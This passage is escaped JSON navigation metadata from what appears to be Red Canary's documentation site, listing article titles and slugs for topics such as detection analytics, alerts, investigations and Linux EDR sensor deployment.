Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f4c0c14f-dd7c-4135-a594-1639596a41ec\",\"order\":8,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"slug\":\"review-daily-and-weekly-email-summaries\",\"title\":\"Review Daily and Weekly Email Summaries\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b89f12c6-f3fb-46b7-89aa-4ab3c663b6d4\",\"order\":9,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7\",\"slug\":\"troubleshooting-uncommunicative-servers\",\"title\":\"Troubleshooting Uncommunicative Servers\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"endpoints\",\"title\":\"Endpoints\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"01cbb02b-393d-4577-87ac-806bcbb165b6\",\"order\":11,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2db28889-0a9b-4182-ae94-84450edc9f3f\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"01cbb02b-393d-4577-87ac-806bcbb165b6\",\"slug\":\"handling-potentially-unwanted-products\",\"title\":\"Handling Potentially Unwanted Products (PUPs)\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"62473188-eee4-4247-875b-ddb1589ca62b\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"01cbb02b-393d-4577-87ac-806bcbb165b6\",\"slug\":\"filter-detection-analytics\",\"title\":\"Filter Detection Analytics\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"09303d00-7bc9-4453-b5b3-ff448faf80e3\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"01cbb02b-393d-4577-87ac-806bcbb165b6\",\"slug\":\"how-red-canary-uses-mitre-attck\",\"title\":\"How Red Canary Uses MITRE ATT\u0026CK\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"1f77cbd5-bdc1-454d-80a2-f4525a7f2b1f\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"01cbb02b-393d-4577-87ac-806bcbb165b6\",\"slug\":\"quantify-red-canarys-threat-coverage-using-mitre-attack\",\"title\":\"Quantify Red Canary\u0027s Threat Coverage Using MITRE ATT\u0026CK\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5d2fe9be-f9eb-4930-9220-fa82a2a2974d\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"01cbb02b-393d-4577-87ac-806bcbb165b6\",\"slug\":\"adversarial-techniques-explained\",\"title\":\"Adversarial Techniques Explained\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3ee880ea-5946-45a2-b373-3f2b07e0581b\",\"order\":7,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"01cbb02b-393d-4577-87ac-806bcbb165b6\",\"slug\":\"set-up-file-integrity-monitoring\",\"title\":\"Set Up File Integrity Monitoring\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"41e70c63-91f2-4550-a113-42f44b39d7d6\",\"order\":8,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"01cbb02b-393d-4577-87ac-806bcbb165b6\",\"slug\":\"red-canary-coverage-for-specific-techniques\",\"title\":\"Red Canary Coverage for Specific Techniques\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"analytics-detectors\",\"title\":\"Detection Analytics\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2561daf3-db21-47ea-93fe-881905fd5b1e\",\"order\":12,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"fff1fafc-ea91-46a3-ad4e-2806c5a8dfbc\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2561daf3-db21-47ea-93fe-881905fd5b1e\",\"slug\":\"intelligence-insights\",\"title\":\"Understand Intelligence Insights\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"88a4a725-cc1f-45e7-8fe1-f81c7a617f72\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2561daf3-db21-47ea-93fe-881905fd5b1e\",\"slug\":\"intelligence-faq\",\"title\":\"Intelligence FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"cb46a4c8-476e-48e5-ab4c-7aac1f1f9f43\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2561daf3-db21-47ea-93fe-881905fd5b1e\",\"slug\":\"intelligence-profiles\",\"title\":\"Review Intelligence Profiles\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9a570ef4-270a-401f-935e-4e5c7eb93585\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2561daf3-db21-47ea-93fe-881905fd5b1e\",\"slug\":\"threat-hunt-reports\",\"title\":\"Threat Hunt Reports\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"intelligence\",\"title\":\"Intelligence Operations\",\"icon\":\"\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"adeee3df-d1cc-4c1a-9a63-1f213949b95b\",\"order\":13,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"513351b7-da49-4fc1-a9d5-92a9b8df5551\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"adeee3df-d1cc-4c1a-9a63-1f213949b95b\",\"slug\":\"view-alerts\",\"title\":\"View Alerts\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a7c075f3-941e-4431-b53e-ff2348f59e5e\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"adeee3df-d1cc-4c1a-9a63-1f213949b95b\",\"slug\":\"sync-alert-states-comments\",\"title\":\"Synchronize Alert States and Comments\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2110a953-a4a3-438c-a0bc-712873f4af57\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"adeee3df-d1cc-4c1a-9a63-1f213949b95b\",\"slug\":\"workflow-rules\",\"title\":\"Create Workflow Rules\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"6c3f11d1-deae-42d7-90f5-4dd147ea7e5b\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"adeee3df-d1cc-4c1a-9a63-1f213949b95b\",\"slug\":\"deactivate-or-decommission-alert-sources\",\"title\":\"Deactivate and Decommission Alert Sources\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"1de8386d-a58e-4c10-9510-71b5988452f1\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"adeee3df-d1cc-4c1a-9a63-1f213949b95b\",\"slug\":\"troubleshoot-alert-investigations\",\"title\":\"Troubleshoot Alert Investigations\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"alerts\",\"title\":\"Alerts\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"804265c6-90dc-41d3-826b-b8259f9ac60d\",\"order\":14,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"46de19d6-5faa-4f51-88d0-7394ee99de83\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"804265c6-90dc-41d3-826b-b8259f9ac60d\",\"slug\":\"view-investigations\",\"title\":\"View Investigations\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"887b2d39-7009-46f4-be0d-082df058f485\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"804265c6-90dc-41d3-826b-b8259f9ac60d\",\"slug\":\"investigations-faq\",\"title\":\"Investigations FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"41a520ae-e3f2-40d5-b0c3-982c8ca72c4f\",\"order\":3,\"documentationType\":0,\"children\":[],\"parentCategoryId\":\"804265c6-90dc-41d3-826b-b8259f9ac60d\",\"slug\":\"events\",\"title\":\"Events\",\"icon\":\"\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"329d4276-4453-4d84-9d44-ebf78d57872d\",\"slug\":\"investigations\",\"title\":\"Investigations\",\"icon\":\"\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"78d31d27-8043-4395-aebf-f27aed0a9116\",\"title\":\"Concepts \u0026 Usage\",\"icon\":\"\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"1ac28bc4-d334-481c-a089-2b73ed7f7c9d\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"aeec5e66-c1d7-430a-b193-ec99bbbb2f4a\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"49c55913-e4de-4951-94d2-5055eec5d019\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"aeec5e66-c1d7-430a-b193-ec99bbbb2f4a\",\"slug\":\"linux-edr-cloud-endpoint-discovery\",\"title\":\"Linux EDR Cloud Endpoint Discovery\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d9226fce-f5e8-4ee5-9c81-8d1532b31732\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"aeec5e66-c1d7-430a-b193-ec99bbbb2f4a\",\"slug\":\"system-and-network-requirements-for-linux-edr\",\"title\":\"System and Network requirements for Linux EDR\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0e427125-213f-4c48-babf-36771d45ac8a\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"aeec5e66-c1d7-430a-b193-ec99bbbb2f4a\",\"slug\":\"build-an-aws-ami\",\"title\":\"Build an AWS AMI\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"ce383710-b9e2-4f5e-bccb-d8f168dedfef\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"aeec5e66-c1d7-430a-b193-ec99bbbb2f4a\",\"slug\":\"deploy-an-edr-sensor-agent\",\"title\":\"Deploy an EDR Sensor Agent\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"75a5bac4-f7b5-44da-9cfe-7bf78cb4eb14\",\"order\":5,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3f92e13b-c1ed-436c-968d-310c32aaf61a\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"75a5bac4-f7b5-44da-9cfe-7bf78cb4eb14\",\"slug\":\"container-support\",\"title\":\"Container Support\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c98786c3-60a9-4ebb-ad63-8f4fe0dd2dd0\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"75a5bac4-f7b5-44da-9cfe-7bf78cb4eb14\",\"slug\":\"kubernetes-deployment\",\"title\":\"Kubernetes Deployment\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2e681792-c0d0-4bdc-9ad0-3adebb6791a4\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"75a5bac4-f7b5-44da-9cfe-7bf78cb4eb14\",\"slug\":\"ledr-docker-container-start-parameters\",\"title\":\"Linux EDR Docker Container Start Parameters\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"efcb9085-ba09-4eb7-abd5-0b6edc827061\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"75a5bac4-f7b5-44da-9cfe-7bf78cb4eb14\",\"slug\":\"obtain-the-linux-edr-docker-container-image\",\"title\":\"Obtain the Linux EDR Docker Container Image\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"aeec5e66-c1d7-430a-b193-ec99bbbb2f4a\",\"title\":\"Deploying in Docker \u0026 Kubernetes\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"1ac28bc4-d334-481c-a089-2b73ed7f7c9d\",\"title\":\"Getting Started\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"ba4437c1-8ce6-48b7-8ca4-7c7af1dc18c8\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"bb5da6fa-e1f5-4ca9-bf46-e8e9f30176d3\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"ba4437c1-8ce6-48b7-8ca4-7c7af1dc18c8\",\"slug\":\"agentsensor-overview\",\"title\":\"Agent and Sensor Overview\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9ff2b7a1-39f4-4497-a1ff-c060eadbcc78\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"ba4437c1-8ce6-48b7-8ca4-7c7af1dc18c8\",\"slug\":\"memory-and-cpu-usage\",\"title\":\"Memory and CPU Usage\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9845cefa-3d6f-4c83-98d0-db516adc59ca\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"ba4437c1-8ce6-48b7-8ca4-7c7af1dc18c8\",\"slug\":\"add-custom-linux-edr-reporting-tags\",\"title\":\"Add Custom Linux EDR Reporting Tags\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"31bc91f3-b11c-4665-a463-2d95b1c686ac\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"ba4437c1-8ce6-48b7-8ca4-7c7af1dc18c8\",\"slug\":\"configure-splunk\",\"title\":\"Configure Splunk\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d1258efe-eea0-4950-801d-a00a17715f44\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"ba4437c1-8ce6-48b7-8ca4-7c7af1dc18c8\",\"slug\":\"uninstall-the-linux-edr-sensor\",\"title\":\"Uninstall the Linux EDR Sensor\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"1ac28bc4-d334-481c-a089-2b73ed7f7c9d\",\"title\":\"Agent Administration\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9400d261-c18c-46a3-b493-04bb7d1b471b\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"81f974d7-cfb2-4bd0-82a1-9c98b3f65476\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"9400d261-c18c-46a3-b493-04bb7d1b471b\",\"slug\":\"impact-of-cfpmid-on-linux-process-memory-management\",\"title\":\"Impact of CFPMID on Linux Process Memory Management\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a1c5225f-524c-45b6-a533-e074f98bbc70\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"9400d261-c18c-46a3-b493-04bb7d1b471b\",\"slug\":\"manage-plugins\",\"title\":\"Manage Plugins\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"aa6ee857-b15e-4e21-8940-743fd81c71ee\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"9400d261-c18c-46a3-b493-04bb7d1b471b\",\"slug\":\"upgrade-plugin\",\"title\":\"Upgrade Plug-ins\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"161aec97-c303-4e44-b76c-3d5673ab82d0\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"9400d261-c18c-46a3-b493-04bb7d1b471b\",\"slug\":\"response-actions\",\"title\":\"Use the Response Actions Plugin\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c4f4e9db-c1a1-47f0-81f1-6b39e224b7cd\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"9400d261-c18c-46a3-b493-04bb7d1b471b\",\"slug\":\"sensor-upgrades\",\"title\":\"Enable the Sensor Auto 